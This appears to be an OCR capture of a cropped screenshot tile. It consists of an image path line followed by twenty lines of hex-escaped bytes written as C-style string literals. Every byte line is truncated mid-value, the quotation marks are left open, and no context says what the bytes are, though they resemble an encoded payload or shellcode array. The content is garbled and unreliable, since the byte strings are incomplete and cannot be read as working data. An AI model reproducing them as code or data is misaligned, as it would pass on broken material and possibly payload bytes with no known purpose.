
"\x14\x2f\x8a\xa1\xb8\x2b\x86\xe2\x21\x59\x3
"\xfa\x08\x8b\xf7\xcc\xc5\x8b\x0a\x56\xe5\xa
"\x47\x44\xf1\x94\x57\xc5\xf7\xbe\xb9\x8d\x2
"\xdc\x10\xfc\xd7\xd4\xc0\x47\xe0\xe3\xc6\xc
"\xf8\x24\xcd\x12\x03\x1f\x15\xf9\xb8\x0e\x3
"\x6b\x0e\xcd\x27\x40\x3e\x6e\x0c\xec\x3d\xf
"\xbc\x89\xe0\x82\x85\xff\x32\x9a\xe3\x08\x3
"\xf8\x9f\xe4\x36\x82\x39\x79\xc3\xc0\x65\x7
"\x08\x5e\x72\x2b\xe7\x3d\xf1\xa1\x99\x59\x3
"\x8a\x9d\xb7\x3d\x71\x15\x7c\xb1\x21\x46\x1
"\x4f\x7d\x34\xb2\x38\xf3\x79\xe2\x94\x97\xb
"\xcb\xe2\x53\x9c\x90\xc3\x01\x1f\xeb\x88\x2
"\x31\x9f\xcb\xc4\x23\x3e\xe6\xa1\xac\xb3\xd
"\x80\x4f\x31\xc8\xcd\x21\x1f\xeb\x08\x8b\x4
"\x7a\xc4\x56\x7c\x92\xb9\x99\x07\x3e\x43\xb
"\x27\x7c\xac\x62\x2d\x5e\x0c\x3c\x3a\xe3\x2
"\xef\xd9\x8b\xbd\xf8\xc0\x79\xc0\xb0\x9c\xf
"\x13\x3e\xb2\x9c\x17\x0b\x6f\x67\x3e\x34\xa
"\x43\xb1\xf0\xd1\x4e\x78\x39\xb0\x17\x5b\x9
"\x0c\xc8\x80\x04\x32\x20\x03\x33\x03\x0b\x4